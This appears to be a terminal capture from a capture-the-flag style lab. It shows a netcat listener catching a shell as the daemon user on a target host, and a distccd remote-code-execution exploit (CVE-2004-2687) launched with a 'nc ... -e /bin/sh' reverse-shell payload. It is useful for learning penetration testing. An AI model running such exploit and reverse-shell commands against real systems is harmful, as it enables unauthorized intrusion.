 ┌──(Hades㉿10.10.14.4)-[1.5:16.1]~
└─$ sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 34768
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
pwd
/tmp
┌──(Hades㉿10.10.14.4)-[1.5:16.1]~
└─$ python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.4 4444 -e /bin/sh"
[OK] Connected to remote service
[KO] Socket Timeout